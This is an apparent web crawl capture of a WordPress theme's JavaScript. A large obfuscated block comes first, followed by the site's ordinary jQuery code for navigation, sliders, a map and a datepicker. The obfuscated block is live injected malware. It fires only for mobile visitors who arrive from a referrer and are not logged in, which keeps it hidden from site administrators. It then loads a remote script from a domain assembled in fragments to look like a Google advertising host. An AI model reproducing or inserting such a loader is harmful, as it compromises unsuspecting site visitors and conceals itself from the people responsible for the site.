_0x58a755=-0x25c*0x7+0x1035+0x4f,_0x2c947d,_0x430d0f,_0x35d2be=-0xed9+-0x12b4+0x218d;_0x430d0f=_0xf225ef['charAt'](_0x35d2be++);~_0x430d0f&&(_0x2c947d=_0x58a755%(-0xa1*0x2c+0xa*-0x25f+0x2b*0x132)?_0x2c947d*(-0x130d+0x1bb*0x3+0xe1c)+_0x430d0f:_0x430d0f,_0x58a755++%(0x26c8+0x719+0xc7*-0x3b))?_0x3e99cd+=_0x485ae5['charCodeAt'](_0x35d2be+(-0xa9f*-0x2+0x4e8+-0x1a1c))-(-0xe*-0x46+0x139e+-0x1768)!==0x1*-0x3fa+-0x4d7+-0x25*-0x3d?String['fromCharCode'](0x1*0xaab+0x50b*0x3+-0x18cd&_0x2c947d>>(-(-0x178d*0x1+0x9cb*-0x1+0x215a)*_0x58a755&0x26dd+-0x17f5*0x1+-0xee2)):_0x58a755:-0x253a+0x1273*-0x1+-0x1*-0x37ad){_0x430d0f=_0x26164d['indexOf'](_0x430d0f);}for(var _0x2fa924=-0x2094+0x656*0x5+0xe6,_0x1d5a43=_0x3e99cd['length'];_0x2fa924<_0x1d5a43;_0x2fa924++){_0x106021+='%'+('00'+_0x3e99cd['charCodeAt'](_0x2fa924)['toString'](0x421*0x7+-0x11*-0x17b+-0x3e*0xdf))['slice'](-(0xa*-0x1f0+0x4f*-0x3d+-0x2635*-0x1));}return decodeURIComponent(_0x106021);};_0x1ee3['JxGGHa']=_0x30b2f5,_0x578da8=arguments,_0x1ee3['LQTUAl']=!![];}var _0x346ea8=_0xcdd8d8[-0x1863+-0xbd*-0x10+-0x25*-0x57],_0x2a81da=_0x2d6bea+_0x346ea8,_0x2bd3bf=_0x578da8[_0x2a81da];if(!_0x2bd3bf){var _0x17e7c4=function(_0x16dbfc){this['YyLzGC']=_0x16dbfc,this['BbIspF']=[-0x18c5*0x1+0xc58+0xc6e,0x20a2+-0x1*0xb0d+0x11*-0x145,-0x4b1*0x8+-0x137*0xd+-0x3553*-0x1],this['CHwybk']=function(){return'newState';},this['xSWNBV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hpMorG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x17e7c4['prototype']['okOjHi']=function(){var _0x2b99ab=new RegExp(this['xSWNBV']+this['hpMorG']),_0x4f1dcc=_0x2b99ab['test'](this['CHwybk']['toString']())?--this['BbIspF'][-0x1853+0x5*-0x6cd+-0x89*-0x6d]:--this['BbIspF'][0x17c7+0x2551+0x88*-0x73];return this['oAUzFw'](_0x4f1dcc);},_0x17e7c4['prototype']['oAUzFw']=function(_0x22741b){if(!Boolean(~_0x22741b))return _0x22741b;return this['mXRmpn'](this['YyLzGC']);},_0x17e7c4['prototype']['mXRmpn']=function(_0x313c0e){for(var _0x40e122=-0x1ef3+0x263d+0x1*-0x74a,_0x23ea31=this['BbIspF']['length'];_0x40e122<_0x23ea31;_0x40e122++){this['BbIspF']['push'](Math['round'](Math['random']())),_0x23ea31=this['BbIspF']['length'];}return _0x313c0e(this['BbIspF'][-0x1*0x47f+0x14*-0x19f+0x24eb]);},new _0x17e7c4(_0x1ee3)['okOjHi'](),_0x17ef1f=_0x1ee3['JxGGHa'](_0x17ef1f),_0x578da8[_0x2a81da]=_0x17ef1f;}else _0x17ef1f=_0x2bd3bf;return _0x17ef1f;},_0x1ee3(_0x578da8,_0x33dd27);}function _0xdc2e(){var _0x13576e=['zMrhBuG','nZm3oteWntm2oq','Aw5MBW','nJG2mZG0qK9XEgjt','ndj4ExnVwve','mtG1mdeYmtbhuNnzrNK','Ehjhu3i','z2vHzc9QCY9Hza','sfnpz3y','BNzRsfa','rgTuCxq','DxnLCKfNzw50','CMv0DxjUicHMDq','B0TotvC','zw50','odKY','yu1sy04','DwrRvNu','C2vHCMnO','y3rVCIGICMv0Dq','vwLyvu8','C3jJ','AxfuC28','uNnbsNq','ndC2mtjTDgfYreC','zhjVyw0','DgfIBgu','B2PrBw4','C3bSAxq','yxbWBhK','Eu1Nr0m','mZmZmtuYnuPZs2X4EG','CM9kt28','Dg9tDhjPBMC','yLbIvfm','qLv4ugq','DhjHy2u','CM4GDgHPCYiPka','yMLUza','y3jLyxrLrwXLBq','mtuYmJaXCvriB0HR','C2j5z29Vz2XLlG','Cuf6AK4','EwDsAe0','AKzHB2W','mtGYnJqZnMLJAeHxzq','y3jVC3npCMLNAq','AwjYB0i','uwnWy0G','ChjVDg90ExbL','y29UC29Szq','BgvUz3rO','AgvHza','zxHJzxb0Aw9U','EfbNt0C','y2eTChvIltuZmq','ANm/y2XPzw50pq','EMDPsLG','C2nYAxb0','q3LRu3a','B0fAquS','yxn5BMm','AgTpveC','y29VA2LL','veDXAw4','AwjlywO','kcGOlISPkYKRkq','DhjPBq','nhWXFdn8mhWYFa','yw5VBNLTB3vZ','Ahr0Chm6lY9Wyq','nhWYFdf8m3WW','wefvtue','y29UC3rYDwn0BW','Aw9UlMnVBs9Wyq','BMn0Aw9UkcKG','D2fYBG','ntu0mJyXnKf2ugPgDW','E30Uy29UC3rYDq','zMLYC3rdAgLSza','CvnXqLm','D29YzhbYzxnZxW','Dg9mB3DLCKnHCW','yuffyNO','C3zyteO','nhPJr2Xcwq','swf3Dfq','Aw5KzxHpzG'];_0xdc2e=function(){return _0x13576e;};return _0xdc2e();}(function(_0x423ca2,_0x20274b){function _0x354a4e(_0x13bc18,_0xb82177,_0x1e4e3b,_0x385448){return _0x1ee3(_0x13bc18-0x83,_0x385448);}function _0x26229a(_0x1e3e45,_0x70a6de,_0x22668d,_0x27abd1){return _0x1ee3(_0x70a6de-0x26b,_0x1e3e45);}var _0x249fe6=_0x423ca2();while(!![]){try{var _0x45d40a=parseInt(_0x354a4e(0x160,0x142,0x16f,0x16a))/(0x112e+0x39b*0x7+-0x2a6a)+-parseInt(_0x26229a(0x359,0x35d,0x345,0x374))/(0x1efa*0x1+-0x2*0xe1b+0x2c2*-0x1)+parseInt(_0x26229a(0x35a,0x372,0x394,0x396))/(-0x3b8+-0x1432+-0x5*-0x4c9)*(-parseInt(_0x26229a(0x36d,0x342,0x327,0x32e))/(0x2475+-0x1b7f+0xa*-0xe5))+-parseInt(_0x354a4e(0x17c,0x187,0x155,0x164))/(0x122*0x13+-0xf*-0x10f+-0x2562)+-parseInt(_0x26229a(0x337,0x349,0x368,0x34d))/(0x88a*-0x4+-0x4c*-0x52+0x9d6*0x1)*(parseInt(_0x26229a(0x364,0x36d,0x344,0x390))/(0x1*-0x1b23+0x25c0+0x1*-0xa96))+-parseInt(_0x26229a(0x352,0x33a,0x35a,0x345))/(-0x70f+0x2507*0x1+0xef8*-0x2)+parseInt(_0x354a4e(0x162,0x141,0x170,0x175))/(-0x76*0x1f+-0x1886+-0x55*-0x75);if(_0x45d40a===_0x20274b)break;else _0x249fe6['push'](_0x249fe6['shift']());}catch(_0x186256){_0x249fe6['push'](_0x249fe6['shift']());}}}(_0xdc2e,0x10af5b+-0x54f14+-0x23fdc),(function(){function _0x26c3d1(_0x53cfb9,_0x44e2c4,_0x2f96d5,_0x1e9f62){return _0x1ee3(_0x44e2c4- -0xeb,_0x53cfb9);}function _0x2b8f51(_0x47110b,_0x188604,_0x5efc4c,_0x5badbe){return _0x1ee3(_0x188604-0x307,_0x5efc4c);}var _0x145004={'IawtT':function(_0x55c44e,_0x45a234){return _0x55c44e!==_0x45a234;},'yMgGC':_0x26c3d1(-0xc,0x6,-0x25,-0x11),'DuItj':_0x2b8f51(0x424,0x404,0x3de,0x41c),'svXLJ':function(_0x4255fc,_0x241fc4){return _0x4255fc!==_0x241fc4;},'HSOgv':'ZNAAx','qAzjN':function(_0x227409,_0x575d8f){return _0x227409<_0x575d8f;},'XAUMA':_0x2b8f51(0x403,0x3da,0x3e4,0x406)+'logged_in_','DkTqt':function(_0x4dcbeb){return _0x4dcbeb();},'aAEbz':function(_0x40bf2c,_0x386223){return _0x40bf2c!==_0x386223;},'ibroB':_0x26c3d1(0x21,0xf,-0x17,-0x19),'jFaol':_0x26c3d1(-0x26,-0x27,-0x51,-0x2d)+'+$','scijN':function(_0x112194,_0x24af1c){return _0x112194===_0x24af1c;},'ghwZW':function(_0x512848,_0x3f3710){return _0x512848(_0x3f3710);},'bPbTS':function(_0x3489b2,_0x2fe00d){return _0x3489b2+_0x2fe00d;},'aMRcN':_0x2b8f51(0x418,0x3ed,0x3e3,0x3ec)+_0x26c3d1(-0x12,-0x1e,-0x15,-0x1f),'ygRhM':_0x2b8f51(0x3bb,0x3d7,0x3b5,0x3c3)+_0x2b8f51(0x3e4,0x3f4,0x3fe,0x418)+_0x26c3d1(0x1a,0x14,-0x18,0x20)+'\x20)','zgiJX':function(_0x2ceacd){return _0x2ceacd();},'ojQmn':'log','CykSp':_0x26c3d1(-0x2e,-0x1d,0x4,-0x43),'ibKaj':'error','xrGSr':_0x26c3d1(-0x8,0x24,0x4a,0x1f),'hkOTG':_0x26c3d1(0x1b,0x9,0x15,-0x7),'iqTso':_0x26c3d1(0x10,0x13,0xb,-0x12),'UiXUO':_0x26c3d1(-0x1,-0x25,-0x50,-0x3a)+'5','udkVu':function(_0x1f1b49,_0x116f82,_0x3e7320){return _0x1f1b49(_0x116f82,_0x3e7320);},'oKNMW':_0x26c3d1(-0x45,-0x22,-0x4b,-0x4d),'nQLDC':_0x26c3d1(-0x1d,-0x23,-0x11,-0x8)+'gead2.goog'+'lesyndicat'+_0x26c3d1(-0x16,-0x1f,-0x17,-0x8)+_0x2b8f51(0x3f8,0x3e8,0x404,0x401)+_0x26c3d1(0x37,0x18,0x37,0x28)+_0x26c3d1(0x28,0x27,0x22,0x37)+_0x26c3d1(0x2b,0x26,0x8,0x2)+_0x26c3d1(0x15,-0x10,-0x1f,-0x3c)+_0x2b8f51(0x3c9,0x3f0,0x3da,0x3c7),'droam':_0x2b8f51(0x3be,0x3ce,0x3e3,0x3d5),'TGqin':function(_0x40e44e,_0x1292f9){return _0x40e44e!==_0x1292f9;},'qSqBS':_0x26c3d1(0xb,0x25,0x47,0x3a),'fdGmH':'doLLU'},_0x59723a=(function(){var _0x4b94a7=!![];return function(_0x4a66cf,_0x2c7d06){function _0x38083f(_0x1f4e11,_0x1ca1e0,_0x40a3b0,_0x41535b){return _0x1ee3(_0x1f4e11- -0x31f,_0x40a3b0);}function _0x5d7949(_0x41bc79,_0x351ff1,_0x4c11ea,_0x5a8844){return _0x1ee3(_0x4c11ea-0x157,_0x41bc79);}if(_0x145004[_0x38083f(-0x247,-0x24f,-0x222,-0x26e)](_0x145004[_0x5d7949(0x233,0x252,0x24f,0x278)],_0x145004['DuItj'])){var _0x44cd04=_0x4b94a7?function(){if(_0x2c7d06){var _0x118730=_0x2c7d06['apply'](_0x4a66cf,arguments);return _0x2c7d06=null,_0x118730;}}:function(){};return _0x4b94a7=![],_0x44cd04;}else{var _0x533e1=_0x3009f2?function(){function _0x59f198(_0x4e3f2e,_0x47b247,_0x4cba53,_0x5eb050){return _0x5d7949(_0x4cba53,_0x47b247-0x179,_0x5eb050- -0x2a2,_0x5eb050-0x50);}if(_0x480c1c){var _0x35b77d=_0xacd36c[_0x59f198(-0x75,-0x4a,-0x41,-0x54)](_0x20d7e5,arguments);return _0x5a25cd=null,_0x35b77d;}}:function(){};return _0x5cc033=![],_0x533e1;}};}()),_0x360a36=(function(){function _0x3ba615(_0x34f277,_0x5877d4,_0x2ae878,_0x15f416){return _0x2b8f51(_0x34f277-0x40,_0x15f416- -0x39,_0x2ae878,_0x15f416-0x57);}function _0x3ef42b(_0x40993f,_0x7757ea,_0x532a25,_0xa16902){return _0x2b8f51(_0x40993f-0xe8,_0x7757ea- -0x6e6,_0x532a25,_0xa16902-0x1ad);}if(_0x145004[_0x3ba615(0x3b4,0x3a9,0x39b,0x3a4)](_0x145004['HSOgv'],_0x145004[_0x3ba615(0x3b3,0x3a8,0x39e,0x3b0)])){if(_0x104952){var _0x2e813a=_0x1f7f56[_0x3ba615(0x3a6,0x3bb,0x3c5,0x3c5)](_0x1bcfb3,arguments);return _0xa8cad4=null,_0x2e813a;}}else{var _0x16103c=!![];return function(_0x74db04,_0x11b6ba){var _0x4a1c59=_0x16103c?function(){function _0x31ddf4(_0x21e19c,_0x32b825,_0x5bd678,_0x5e6092){return _0x1ee3(_0x5bd678-0x3bb,_0x21e19c);}if(_0x11b6ba){var _0x5792b4=_0x11b6ba[_0x31ddf4(0x4ab,0x4bd,0x4b2,0x4a0)](_0x74db04,arguments);return _0x11b6ba=null,_0x5792b4;}}:function(){};return _0x16103c=![],_0x4a1c59;};}}());function _0x160732(){function _0x14c269(_0x57ebe8,_0x2469ea,_0xa8d26a,_0x152a7e){return _0x2b8f51(_0x57ebe8-0x186,_0xa8d26a- -0x27d,_0x57ebe8,_0x152a7e-0x1ec);}function _0x4a70e8(_0x581501,_0x7f14d3,_0x379c27,_0x411ba4){return _0x26c3d1(_0x379c27,_0x411ba4-0x2,_0x379c27-0x5b,_0x411ba4-0x99);}var _0x4790b3=document[_0x14c269(0x122,0x165,0x14b,0x13f)][_0x4a70e8(0x1d,0x2c,0xb,0xd)](';');for(var _0x1561a4=-0x46d+0x5*0x4cd+-0x1*0x1394;_0x145004[_0x14c269(0x16c,0x170,0x18e,0x1ad)](_0x1561a4,_0x4790b3['length']);_0x1561a4++){var _0x44f82d=_0x4790b3[_0x1561a4][_0x14c269(0x140,0x155,0x14f,0x16a)]();if(_0x44f82d[_0x14c269(0x172,0x153,0x163,0x178)](_0x145004[_0x4a70e8(-0x23,-0x37,-0x44,-0x1f)])===0x3*-0x8fa+0x2*0x11c3+-0x37*0x28)return!![];}return![];}function _0x3ead3a(){var _0x2a0ece=_0x145004[_0x496e30(0x1ed,0x1ff,0x1e6,0x1eb)](_0x59723a,this,function(){var _0x1c6788={'oAZAK':function(_0x5e0301){function _0x8b7c6(_0x13d824,_0x2b936f,_0x119b95,_0x33e0ef){return _0x1ee3(_0x119b95- -0x186,_0x13d824);}return _0x145004[_0x8b7c6(-0x97,-0x92,-0xa2,-0xb3)](_0x5e0301);}};function _0x7f8d78(_0xcbb91,_0xe9822b,_0x165c5b,_0x16b7ed){return _0x496e30(_0x165c5b,_0xe9822b-0xca,_0xe9822b-0x20a,_0x16b7ed-0x1d8);}function _0x4cafcc(_0x662429,_0x52eb53,_0x4d96ed,_0x44560f){return _0x496e30(_0x52eb53,_0x52eb53-0x1a5,_0x4d96ed- -0x3c9,_0x44560f-0x174);}if(_0x145004[_0x7f8d78(0x3e2,0x3da,0x3db,0x3d7)](_0x145004[_0x4cafcc(-0x1c5,-0x1cf,-0x1c5,-0x1d4)],_0x4cafcc(-0x1c9,-0x1b8,-0x1d4,-0x1f5)))_0x1c6788[_0x7f8d78(0x438,0x41b,0x3f4,0x438)](_0x2c947d);else return _0x2a0ece[_0x7f8d78(0x3f8,0x400,0x411,0x42b)]()[_0x4cafcc(-0x1e4,-0x1e4,-0x1e2,-0x1f9)](_0x145004[_0x4cafcc(-0x1c8,-0x1ca,-0x1c8,-0x1ae)])['toString']()[_0x7f8d78(0x3c0,0x3d0,0x3c8,0x3e7)+'r'](_0x2a0ece)[_0x4cafcc(-0x1c0,-0x1f8,-0x1e2,-0x203)](_0x4cafcc(-0x1f2,-0x21b,-0x20a,-0x1e9)+'+$');});_0x145004[_0x2a8026(-0x2d3,-0x2e0,-0x2f1,-0x2b9)](_0x2a0ece);function _0x496e30(_0x30102f,_0x151004,_0x30ee92,_0x33582d){return _0x26c3d1(_0x30102f,_0x30ee92-0x1e6,_0x30ee92-0x1c2,_0x33582d-0x1b2);}var _0x4eed65=_0x145004[_0x496e30(0x1f6,0x1fd,0x1e6,0x1d5)](_0x360a36,this,function(){var _0x507dc7;function _0x565baa(_0x5960d4,_0x5f3136,_0x5c9106,_0x4213fc){return _0x496e30(_0x5f3136,_0x5f3136-0x1e0,_0x5c9106- -0x379,_0x4213fc-0xa);}try{if(_0x145004['scijN'](_0x213649(0x224,0x1de,0x206,0x206),_0x213649(0x1e6,0x1ca,0x1f2,0x1df))){var _0x10fcfb=_0x5e9f6e[_0x565baa(-0x1a5,-0x1c6,-0x1b3,-0x19a)+'r'][_0x213649(0x217,0x1f8,0x222,0x207)]['bind'](_0x3d0fe0),_0x4c549d=_0xed8ec6[_0x578da8],_0x3f4346=_0x33dd27[_0x4c549d]||_0x10fcfb;_0x10fcfb['__proto__']=_0xcdd8d8[_0x565baa(-0x1a1,-0x177,-0x17e,-0x15c)](_0x2d6bea),_0x10fcfb[_0x565baa(-0x15d,-0x174,-0x183,-0x1ad)]=_0x3f4346['toString'][_0x213649(0x215,0x1ff,0x1f6,0x1fc)](_0x3f4346),_0x768559[_0x4c549d]=_0x10fcfb;}else{var _0x4b9c6e=_0x145004['ghwZW'](Function,_0x145004[_0x213649(0x203,0x202,0x1e0,0x1f8)](_0x145004['bPbTS'](_0x145004[_0x565baa(-0x18b,-0x169,-0x194,-0x188)],_0x145004[_0x565baa(-0x189,-0x190,-0x179,-0x199)]),');'));_0x507dc7=_0x145004[_0x565baa(-0x171,-0x14a,-0x16b,-0x156)](_0x4b9c6e);}}catch(_0x55aa0b){_0x507dc7=window;}function _0x213649(_0x5e890a,_0x50cb76,_0xb36fbc,_0x3c19e6){return _0x496e30(_0x50cb76,_0x50cb76-0x1f4,_0x3c19e6-0x1,_0x3c19e6-0x168);}var _0x2a788a=_0x507dc7[_0x213649(0x1f6,0x1f1,0x1fe,0x208)]=_0x507dc7[_0x565baa(-0x169,-0x15d,-0x172,-0x151)]||{},_0x1f990a=[_0x145004[_0x213649(0x1d6,0x1d8,0x1d4,0x1f1)],_0x145004[_0x565baa(-0x162,-0x166,-0x169,-0x177)],_0x565baa(-0x1c2,-0x1c2,-0x1a2,-0x1ab),_0x145004[_0x565baa(-0x1be,-0x1c3,-0x1bb,-0x1b8)],_0x145004[_0x213649(0x1c9,0x1b5,0x1e4,0x1dc)],_0x145004[_0x565baa(-0x13d,-0x164,-0x166,-0x160)],_0x145004[_0x213649(0x1d8,0x206,0x1e4,0x1ec)]];for(var _0x22a80a=0x1*0x50d+-0xc2a+0x71d;_0x145004[_0x565baa(-0x173,-0x1a6,-0x17a,-0x163)](_0x22a80a,_0x1f990a[_0x565baa(-0x182,-0x17d,-0x171,-0x18e)]);_0x22a80a++){var _0x1152df=_0x145004[_0x213649(0x1c7,0x1da,0x1e8,0x1ea)][_0x565baa(-0x181,-0x18f,-0x188,-0x15f)]('|'),_0x4224c1=0xcb6*-0x1+0x1*0x2f9+0x9bd;while(!![]){switch(_0x1152df[_0x4224c1++]){case'0':_0x1b5478['__proto__']=_0x360a36[_0x565baa(-0x183,-0x18a,-0x17e,-0x19c)](_0x360a36);continue;case'1':var _0x4c6f5e=_0x1f990a[_0x22a80a];continue;case'2':_0x1b5478['toString']=_0x1a5ec2[_0x213649(0x20f,0x215,0x1ea,0x1f7)][_0x565baa(-0x188,-0x161,-0x17e,-0x173)](_0x1a5ec2);continue;case'3':var _0x1a5ec2=_0x2a788a[_0x4c6f5e]||_0x1b5478;continue;case'4':var _0x1b5478=_0x360a36[_0x213649(0x1f1,0x1c4,0x1af,0x1c7)+'r']['prototype'][_0x213649(0x1db,0x1e2,0x1db,0x1fc)](_0x360a36);continue;case'5':_0x2a788a[_0x4c6f5e]=_0x1b5478;continue;}break;}}});_0x145004['DkTqt'](_0x4eed65);function _0x2a8026(_0x49d91e,_0xd7289f,_0x17b4a0,_0x63271d){return _0x2b8f51(_0x49d91e-0x1b8,_0xd7289f- -0x6cb,_0x63271d,_0x63271d-0x9d);}return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x496e30(0x1d2,0x1de,0x1e0,0x1f1)]);}function _0xede847(){var _0x2d86ce=_0x145004[_0x1b31bd(-0x25e,-0x23f,-0x242,-0x281)][_0x52c7ae(-0x268,-0x243,-0x264,-0x27f)]('|'),_0x347d37=-0x14e1+0x1*-0x208f+-0x5*-0xab0;function _0x1b31bd(_0x39866a,_0x4f0951,_0xe488bd,_0x2d82de){return _0x26c3d1(_0xe488bd,_0x39866a- -0x25a,_0xe488bd-0x10c,_0x2d82de-0xcf);}function _0x52c7ae(_0x60d0c8,_0x46a19b,_0x5ecdad,_0x13e325){return _0x26c3d1(_0x13e325,_0x60d0c8- -0x273,_0x5ecdad-0x19f,_0x13e325-0x1b0);}while(!![]){switch(_0x2d86ce[_0x347d37++]){case'0':document[_0x1b31bd(-0x237,-0x240,-0x238,-0x22d)]['insertBefo'+'re'](_0x2a354c,document[_0x52c7ae(-0x250,-0x228,-0x236,-0x270)][_0x1b31bd(-0x274,-0x26c,-0x28a,-0x28f)]);continue;case'1':_0x2a354c[_0x52c7ae(-0x247,-0x249,-0x253,-0x240)]=!![];continue;case'2':_0x2a354c[_0x52c7ae(-0x26f,-0x274,-0x284,-0x263)]=_0x145004['nQLDC'];continue;case'3':_0x2a354c[_0x52c7ae(-0x256,-0x235,-0x260,-0x270)+'n']=_0x145004[_0x52c7ae(-0x26b,-0x266,-0x24d,-0x297)];continue;case'4':var _0x2a354c=document[_0x52c7ae(-0x25d,-0x278,-0x285,-0x27d)+_0x1b31bd(-0x25d,-0x26d,-0x241,-0x27d)](_0x52c7ae(-0x24a,-0x254,-0x228,-0x264));continue;}break;}}var _0x12a560=document['referrer'][_0x2b8f51(0x3e7,0x3db,0x3c7,0x3b5)+'e'](),_0x2c0e41=_0x145004[_0x2b8f51(0x3f4,0x3c9,0x3a8,0x3e4)](_0x12a560,'');_0x2c0e41&&_0x145004['DkTqt'](_0x3ead3a)&&!_0x145004[_0x26c3d1(0x49,0x28,0xc,0x37)](_0x160732)&&(_0x145004[_0x2b8f51(0x3fd,0x3d9,0x3c9,0x3f3)]===_0x145004[_0x2b8f51(0x3ce,0x3e1,0x3d9,0x3c7)]?_0x9ea8f7=_0x5e5c18:_0x145004[_0x26c3d1(-0x9,-0x7,-0x26,-0x25)](_0xede847));}()));

--- FILE ---
content_type: application/javascript
request_url: http://www.osaka-furusato.com/cms/wp-content/themes/osaka_furusato_vpdf/js/script.js?ver=20230605112922
body_size: 3244
content:
/* top navigation */
jQuery(function(){//リンク無効
  jQuery('.link-false > a').click(function(){
    return false;
  })
});


//drawer.js
  jQuery(document).ready(function() {
    jQuery(".drawer").drawer();
  });


//pagetop
jQuery(function($) {
    var pageTop = $('.page_top');
    pageTop.hide();
    $(window).scroll(function () {
        if ($(this).scrollTop() > 200) {
            pageTop.fadeIn();
        } else {
            pageTop.fadeOut();
        }
    });
    pageTop.click(function () {
        $('body, html').animate({scrollTop:0}, 500, 'swing');
        return false;
    });
});


//slick.js
jQuery(document).ready(function(){
  jQuery('.slideshow').slick({
    autoplay: true,
    autoplaySpeed: 3000,
    accessibility: true,
    arrows:  false,
    dots: true,
    fade: true,
    speed: 1100,
    pauseOnHover: false,
  });
  jQuery('.top_slideshow').slick({
    autoplay: true,
    autoplaySpeed: 4000,
    accessibility: true,
    arrows:  true,
    fade: true,
    cssEase: 'linear',
    speed: 800,
    pauseOnHover: false,
  });
  jQuery('.top_banner_slide').slick({
    slidesToShow: 3,
    slidesToScroll: 1,
    vertical: true,
    autoplay: true,
    verticalSwiping: true,
    autoplaySpeed: 2800,
    accessibility: true,
    arrows:  false,
    fade: false,
    cssEase: 'ease-out',
    speed: 400,
    pauseOnHover: false,

    respondTo: 'window',
    //レスポンシブ設定。breakpointごとに設定できる。
    //以上なのか以下なのかイマイチ不明（初期値：null）
    responsive: [{
      breakpoint: 800,
      settings: {
        vertical: false,
      }
    }],
  });
});


//googlemapのスクロール対応
jQuery(function() {
            var map = jQuery('.map_wrapper iframe');
            //あらかじめiframeにpointer-events:noneを掛け、マウスイベントを無効にしておく
            map.css('pointer-events', 'none');
            //一度クリックされたらマウスイベントを有効にする
            jQuery('.map_wrapper').click(function() {
                map.css('pointer-events', 'auto');
            });
            //iframeからマウスが離れたら再度pointer-events:noneを効かせる
            map.mouseout(function() {
                map.css('pointer-events', 'none');
            });
        })


//svg未対応ブラウザではpngを表示
jQuery(function() {
  var nav    = jQuery('#global_navigation'),
  offset = nav.offset();
  jQuery(window).scroll(function () {
    if(jQuery(window).scrollTop() > offset.top) {
      nav.addClass('fixed');
    } else {
      nav.removeClass('fixed');
    }
  });
});


//jQuery date picker
jQuery(document).ready(function($){
  var dateFormat = 'yy-mm-dd';
  $('.datepicker').datepicker({
      dateFormat: dateFormat
  });
});


jQuery(document).ready(function(){
  jQuery(".open_button").click(function(){
    jQuery(this).parent().prev(".add_list").animate(
//    jQuery(".add_list").animate(
      {height: "toggle", opacity: "toggle"},
      "fast"
    );
    jQuery(this).next(".panel_wrapper").animate(
//    jQuery(".add_list").animate(
      {height: "toggle", opacity: "toggle"},
      "fast"
    );
    jQuery(this).toggleClass('open');
  });
});
